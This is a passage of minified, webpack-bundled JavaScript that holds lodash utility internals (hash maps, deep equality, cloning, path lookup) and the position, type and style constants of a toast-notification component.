r=e[t];this.set(r[0],r[1])}}E.prototype.clear=m,E.prototype.delete=b,E.prototype.get=_,E.prototype.has=w,E.prototype.set=x;t.a=E},function(e,t,n){"use strict";var r=n(272),o=n(199);var i=function(e){return Object(o.a)(e)&&"[object Arguments]"==Object(r.a)(e)},a=Object.prototype,u=a.hasOwnProperty,l=a.propertyIsEnumerable,s=i(function(){return arguments}())?i:function(e){return Object(o.a)(e)&&u.call(e,"callee")&&!l.call(e,"callee")};t.a=s},,,,,,,,,,function(e,t,n){var r=n(128),o=n(690),i=n(797),a=n(557);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var r=n(191).Symbol;e.exports=r},,function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){var r=n(608),o=n(711);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var u=-1,l=t.length;++u<l;){var s=t[u],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),a?o(n,s,c):r(n,s,c)}return n}},function(e,t){e.exports={}},function(e,t,n){var r=n(1414),o=n(1421),i=n(532);e.exports=function(e){return i(e)?r(e):o(e)}},function(e,t,n){var r=n(621),o=n(725);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},function(e,t,n){var r=n(1552),o=n(1555);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},,,function(e,t,n){"use strict";var r=n(272),o=n(649),i=n(199),a=Function.prototype,u=Object.prototype,l=a.toString,s=u.hasOwnProperty,c=l.call(Object);t.a=function(e){if(!Object(i.a)(e)||"[object Object]"!=Object(r.a)(e))return!1;var t=Object(o.a)(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},function(e,t,n){"use strict";var r=n(272),o=n(181);t.a=function(e){if(!Object(o.a)(e))return!1;var t=Object(r.a)(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){"use strict";t.a=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){"use strict";var r=/^(?:0|[1-9]\d*)$/;t.a=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){"use strict";var r=Object.prototype;t.a=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},function(e,t,n){"use strict";t.a=function(e){return e}},,function(e,t,n){"use strict";var r=n(420),o=n(513);var i=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this};var a=function(e){return this.__data__.has(e)};function u(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o.a;++t<n;)this.add(e[t])}u.prototype.add=u.prototype.push=i,u.prototype.has=a;var l=u;var s=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};var c=function(e,t){return e.has(t)};var f=function(e,t,n,r,o,i){var a=1&n,u=e.length,f=t.length;if(u!=f&&!(a&&f>u))return!1;var p=i.get(e),d=i.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new l:void 0;for(i.set(e,t),i.set(t,e);++h<u;){var y=e[h],g=t[h];if(r)var b=a?r(g,y,h,t,e,i):r(y,g,h,e,t,i);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!s(t,(function(e,t){if(!c(m,t)&&(y===e||o(y,e,n,r,i)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!o(y,g,n,r,i)){v=!1;break}}return i.delete(e),i.delete(t),v},p=n(279),d=n(547),h=n(353);var v=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n};var m=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n},y=p.a?p.a.prototype:void 0,g=y?y.valueOf:void 0;var b=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new d.a(e),new d.a(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return Object(h.a)(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=v;case"[object Set]":var l=1&r;if(u||(u=m),e.size!=t.size&&!l)return!1;var s=a.get(e);if(s)return s==t;r|=2,a.set(e,t);var c=f(u(e),u(t),r,o,i,a);return a.delete(e),c;case"[object Symbol]":if(g)return g.call(e)==g.call(t)}return!1};var _=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e},w=n(143);var x=function(e,t,n){var r=t(e);return Object(w.a)(e)?r:_(r,n(e))};var E=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i};var S=function(){return[]},O=Object.prototype.propertyIsEnumerable,T=Object.getOwnPropertySymbols,k=T?function(e){return null==e?[]:(e=Object(e),E(T(e),(function(t){return O.call(e,t)})))}:S,C=n(544);var P=function(e){return x(e,C.a,k)},j=Object.prototype.hasOwnProperty;var A=function(e,t,n,r,o,i){var a=1&n,u=P(e),l=u.length;if(l!=P(t).length&&!a)return!1;for(var s=l;s--;){var c=u[s];if(!(a?c in t:j.call(t,c)))return!1}var f=i.get(e),p=i.get(t);if(f&&p)return f==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++s<l;){var v=e[c=u[s]],m=t[c];if(r)var y=a?r(m,v,c,t,e,i):r(v,m,c,e,t,i);if(!(void 0===y?v===m||o(v,m,n,r,i):y)){d=!1;break}h||(h="constructor"==c)}if(d&&!h){var g=e.constructor,b=t.constructor;g==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof g&&g instanceof g&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(e),i.delete(t),d},M=n(268),N=n(149),R=Object(M.a)(N.a,"DataView"),I=n(419),D=Object(M.a)(N.a,"Promise"),L=Object(M.a)(N.a,"Set"),F=Object(M.a)(N.a,"WeakMap"),z=n(272),U=n(369),B=Object(U.a)(R),W=Object(U.a)(I.a),V=Object(U.a)(D),H=Object(U.a)(L),q=Object(U.a)(F),$=z.a;(R&&"[object DataView]"!=$(new R(new ArrayBuffer(1)))||I.a&&"[object Map]"!=$(new I.a)||D&&"[object Promise]"!=$(D.resolve())||L&&"[object Set]"!=$(new L)||F&&"[object WeakMap]"!=$(new F))&&($=function(e){var t=Object(z.a)(e),n="[object Object]"==t?e.constructor:void 0,r=n?Object(U.a)(n):"";if(r)switch(r){case B:return"[object DataView]";case W:return"[object Map]";case V:return"[object Promise]";case H:return"[object Set]";case q:return"[object WeakMap]"}return t});var K=$,G=n(512),Q=n(545),Y=Object.prototype.hasOwnProperty;var X=function(e,t,n,o,i,a){var u=Object(w.a)(e),l=Object(w.a)(t),s=u?"[object Array]":K(e),c=l?"[object Array]":K(t),p="[object Object]"==(s="[object Arguments]"==s?"[object Object]":s),d="[object Object]"==(c="[object Arguments]"==c?"[object Object]":c),h=s==c;if(h&&Object(G.a)(e)){if(!Object(G.a)(t))return!1;u=!0,p=!1}if(h&&!p)return a||(a=new r.a),u||Object(Q.a)(e)?f(e,t,n,o,i,a):b(e,t,s,n,o,i,a);if(!(1&n)){var v=p&&Y.call(e,"__wrapped__"),m=d&&Y.call(t,"__wrapped__");if(v||m){var y=v?e.value():e,g=m?t.value():t;return a||(a=new r.a),i(y,g,n,o,a)}}return!!h&&(a||(a=new r.a),A(e,t,n,o,i,a))},Z=n(199);t.a=function e(t,n,r,o,i){return t===n||(null==t||null==n||!Object(Z.a)(t)&&!Object(Z.a)(n)?t!=t&&n!=n:X(t,n,r,o,e,i))}},function(e,t,n){"use strict";var r=n(655),o=n(540),i=n(650),a=Object(i.a)(Object.keys,Object),u=Object.prototype.hasOwnProperty;var l=function(e){if(!Object(o.a)(e))return a(e);var t=[];for(var n in Object(e))u.call(e,n)&&"constructor"!=n&&t.push(n);return t},s=n(392);t.a=function(e){return Object(s.a)(e)?Object(r.a)(e):l(e)}},function(e,t,n){"use strict";var r=n(272),o=n(538),i=n(199),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1;var u=function(e){return Object(i.a)(e)&&Object(o.a)(e.length)&&!!a[Object(r.a)(e)]};var l=function(e){return function(t){return e(t)}},s=n(756),c=s.a&&s.a.isTypedArray,f=c?l(c):u;t.a=f},,function(e,t,n){"use strict";var r=n(149).a.Uint8Array;t.a=r},function(e,t,n){"use strict";var r=n(268),o=function(){try{var e=Object(r.a)(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();t.a=o},,,,,,,,function(e,t,n){var r=n(524),o=n(436);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(693);e.exports=function(e){return null==e?"":r(e)}},,,,function(e,t,n){var r=n(1259),o=n(692),i=n(1260),a=n(823),u=n(824),l=n(347),s=n(798),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(1322),o=n(1324);e.exports=function(e,t,n){return r(o,e,t,n)}},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.POSITION={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},t.TYPE={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},t.ACTION={SHOW:"SHOW_TOAST",CLEAR:"CLEAR_TOAST",MOUNTED:"CONTAINER_MOUNTED"}},function(e,t,n){var r=n(634),o=n(1544),i=n(1545),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,function(e,t,n){"use strict";var r=n(543);t.a=function(e,t,n){var o=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===o?Object(r.a)(e,t,void 0,n):!!o}},function(e,t,n){"use strict";var r=n(393),o=n(657),i=n(544);var a=function(e,t){return e&&Object(o.a)(e,t,i.a)},u=n(420),l=n(543);var s=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=n[o])[0],f=e[c],p=s[1];if(a&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new u.a;if(r)var h=r(f,p,c,e,t,d);if(!(void 0===h?Object(l.a)(p,f,3,r,d):h))return!1}}return!0},c=n(181);var f=function(e){return e==e&&!Object(c.a)(e)};var p=function(e){for(var t=Object(i.a)(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,f(o)]}return t};var d=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}};var h=function(e){var t=p(e);return 1==t.length&&t[0][2]?d(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}},v=n(143),m=n(391),y=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,g=/^\w*$/;var b=function(e,t){if(Object(v.a)(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Object(m.a)(e))||(g.test(e)||!y.test(e)||null!=t&&e in Object(t))},_=n(654),w=n(656);var x=function(e,t){return Object(v.a)(e)?e:b(e,t)?[e]:Object(_.a)(Object(w.a)(e))},E=n(352);var S=function(e,t){for(var n=0,r=(t=x(t,e)).length;null!=e&&n<r;)e=e[Object(E.a)(t[n++])];return n&&n==r?e:void 0};var O=function(e,t,n){var r=null==e?void 0:S(e,t);return void 0===r?n:r};var T=function(e,t){return null!=e&&t in Object(e)},k=n(514),C=n(539),P=n(538);var j=function(e,t,n){for(var r=-1,o=(t=x(t,e)).length,i=!1;++r<o;){var a=Object(E.a)(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Object(P.a)(o)&&Object(C.a)(a,o)&&(Object(v.a)(e)||Object(k.a)(e))};var A=function(e,t){return null!=e&&j(e,t,T)};var M=function(e,t){return b(e)&&f(t)?d(Object(E.a)(e),t):function(n){var r=O(n,e);return void 0===r&&r===t?A(n,e):Object(l.a)(t,r,3)}},N=n(541);var R=function(e){return function(t){return null==t?void 0:t[e]}};var I=function(e){return function(t){return S(t,e)}};var D=function(e){return b(e)?R(Object(E.a)(e)):I(e)};var L=function(e){return"function"==typeof e?e:null==e?N.a:"object"==typeof e?Object(v.a)(e)?M(e[0],e[1]):h(e):D(e)};t.a=function(e,t){var n={};return t=L(t,3),a(e,(function(e,o,i){Object(r.a)(n,o,t(e,o,i))})),n}},,,,,,,,,,,,,,,,function(e,t,n){var r=n(435)(Object,"create");e.exports=r},function(e,t,n){var r=n(1195),o=n(1196),i=n(1197),a=n(1198),u=n(1199);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(594);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(1201);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},,,,,function(e,t,n){var r=n(691),o=n(1248),i=n(1249);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(831),o=n(1272)(r);e.exports=o},function(e,t,n){var r=n(606);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t,n){var r=n(705),o=n(1273),i=n(1274);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t,n){var r=n(124),o=Object.create,i=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var r=n(711),o=n(594),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(170),o=n(840),i=n(713);e.exports=function(e){return i(o(e,void 0,r),e+"")}},function(e,t,n){var r=n(602),o=n(1281);e.exports=function e(t,n,i,a,u){var l=-1,s=t.length;for(i||(i=o),u||(u=[]);++l<s;){var c=t[l];n>0&&i(c)?n>1?e(c,n-1,i,a,u):r(u,c):a||(u[u.length]=c)}return u}},function(e,t,n){var r=n(698),o=n(612),i=n(608),a=n(842),u=n(1285),l=n(1288),s=n(562),c=n(1289),f=n(1290),p=n(815),d=n(716),h=n(561),v=n(1291),m=n(1292),y=n(1297),g=n(128),b=n(702),_=n(1298),w=n(124),x=n(1300),E=n(373),S=n(714),O={};O["[object Arguments]"]=O["[object Array]"]=O["[object ArrayBuffer]"]=O["[object DataView]"]=O["[object Boolean]"]=O["[object Date]"]=O["[object Float32Array]"]=O["[object Float64Array]"]=O["[object Int8Array]"]=O["[object Int16Array]"]=O["[object Int32Array]"]=O["[object Map]"]=O["[object Number]"]=O["[object Object]"]=O["[object RegExp]"]=O["[object Set]"]=O["[object String]"]=O["[object Symbol]"]=O["[object Uint8Array]"]=O["[object Uint8ClampedArray]"]=O["[object Uint16Array]"]=O["[object Uint32Array]"]=!0,O["[object Error]"]=O["[object Function]"]=O["[object WeakMap]"]=!1,e.exports=function e(t,n,T,k,C,P){var j,A=1&n,M=2&n,N=4&n;if(T&&(j=C?T(t,k,C,P):T(t)),void 0!==j)return j;if(!w(t))return t;var R=g(t);if(R){if(j=v(t),!A)return s(t,j)}else{var I=h(t),D="[object Function]"==I||"[object GeneratorFunction]"==I;if(b(t))return l(t,A);if("[object Object]"==I||"[object Arguments]"==I||D&&!C){if(j=M||D?{}:y(t),!A)return M?f(t,u(j,t)):c(t,a(j,t))}else{if(!O[I])return C?t:{};j=m(t,I,A)}}P||(P=new r);var L=P.get(t);if(L)return L;P.set(t,j),x(t)?t.forEach((function(r){j.add(e(r,n,T,r,t,P))})):_(t)&&t.forEach((function(r,o){j.set(o,e(r,n,T,o,t,P))}));var F=R?void 0:(N?M?d:p:M?S:E)(t);return o(F||t,(function(r,o){F&&(r=t[o=r]),i(j,o,e(r,n,T,o,t,P))})),j}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},,,function(e,t,n){var r=n(67),o=n(840),i=n(713);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(434);e.exports=function(e,t,n){for(var o=-1,i=e.length;++o<i;){var a=e[o],u=t(a);if(null!=u&&(void 0===l?u==u&&!r(u):n(u,l)))var l=u,s=a}return s}},,function(e,t,n){var r=n(607),o=n(124);e.exports=function(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=r(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.defineStyle=function(e){for(var t in e)r[t]=e[t]};var r={width:"320px",colorDefault:"#fff",colorInfo:"#3498db",colorSuccess:"#07bc0c",colorWarning:"#f1c40f",colorError:"#e74c3c",colorProgressDefault:"linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55)",mobile:"only screen and (max-width : 480px)",fontFamily:"sans-serif",zIndex:9999,TOP_LEFT:{top:"1em",left:"1em"},TOP_CENTER:{top:"1em",left:"50%"},TOP_RIGHT:{top:"1em",right:"1em"},BOTTOM_LEFT:{bottom:"1em",left:"1em"},BOTTOM_CENTER:{bottom:"1em",left:"50%"},BOTTOM_RIGHT:{bottom:"1em",right:"1em"}};t.default=r},function(e,t,n){var r=n(443),o=n(361);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var r=n(360).Symbol;e.exports=r},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(1433),o=n(1434),i=n(1435),a=n(1436),u=n(1437);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(626);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(445)(Object,"create");e.exports=r},function(e,t,n){var r=n(1455);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(629);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},,,function(e,t,n){var r=n(567),o=n(568);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(363).Symbol;e.exports=r},function(e,t,n){var r=n(533)(Object,"create");e.exports=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(1560),o=n(1561),i=n(1562),a=n(1563),u=n(1564);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(909);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(1566);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(633);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){var r=n(1592),o=n(1599),i=n(739);e.exports=function(e){return i(e)?r(e):o(e)}},,,,function(e,t,n){var r=n(557),o=0;e.exports=function(e){var t=++o;return r(e)+t}},,,function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(169))},function(e,t,n){"use strict";var r=n(650),o=Object(r.a)(Object.getPrototypeOf,Object);t.a=o},function(e,t,n){"use strict";t.a=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){"use strict";t.a=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){"use strict";t.a=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},,function(e,t,n){"use strict";var r=n(513);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r.a),n}o.Cache=r.a;var i=o;var a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,l=function(e){var t=i(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(a,(function(e,n,r,o){t.push(r?o.replace(u,"$1"):n||e)})),t}));t.a=l},function(e,t,n){"use strict";var r=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r},o=n(514),i=n(143),a=n(512),u=n(539),l=n(545),s=Object.prototype.hasOwnProperty;t.a=function(e,t){var n=Object(i.a)(e),c=!n&&Object(o.a)(e),f=!n&&!c&&Object(a.a)(e),p=!n&&!c&&!f&&Object(l.a)(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||Object(u.a)(m,v))||h.push(m);return h}},function(e,t,n){"use strict";var r=n(279),o=n(651),i=n(143),a=n(391),u=r.a?r.a.prototype:void 0,l=u?u.toString:void 0;var s=function e(t){if("string"==typeof t)return t;if(Object(i.a)(t))return Object(o.a)(t,e)+"";if(Object(a.a)(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};t.a=function(e){return null==e?"":s(e)}},function(e,t,n){"use strict";var r=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}();t.a=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(128),o=n(434),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(1184),o=n(1200),i=n(1202),a=n(1203),u=n(1204);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(435)(n(191),"Map");e.exports=r},function(e,t,n){var r=n(525),o=n(348),i=n(128),a=n(434),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},,,,,function(e,t,n){var r=n(592),o=n(1242),i=n(1243),a=n(1244),u=n(1245),l=n(1246);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(817),o=n(818),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t,n){var r=n(1255),o=n(192),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(191),o=n(1256),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){(function(e){var r=n(796),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(607),o=n(709);function i(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(607),o=n(709);function i(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t,n){var r=n(839);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(1282),o=n(841)(r);e.exports=o},function(e,t,n){var r=n(819),o=n(1286),i=n(357);e.exports=function(e){return i(e)?r(e,!0):o(e)}},function(e,t,n){var 